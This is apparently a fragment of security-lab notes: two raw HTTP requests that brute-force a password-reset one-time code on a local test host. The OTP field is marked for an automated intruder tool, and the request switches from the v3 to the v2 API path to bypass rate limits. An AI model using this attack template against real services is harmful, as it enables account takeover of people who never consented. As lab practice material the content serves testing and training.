 POST /identity/api/auth/v3/check-otp HTTP/1.1
Host: 192.168.1.102
Content-Length: 73
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Content-Type: application/json
Accept: */*
Origin: http://192.168.1.102
Referer: http://192.168.1.102/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{"email":"lol@lol.com","otp":"§1234§","password":"Assassinscreed@2"}
POST /identity/api/auth/v2/check-otp HTTP/1.1
Host: 192.168.1.102
Content-Length: 73
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Content-Type: application/json
Accept: */*
Origin: http://192.168.1.102
Referer: http://192.168.1.102/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{"email":"lol@lol.com","otp":"§1234§","password":"Assassinscreed@2"}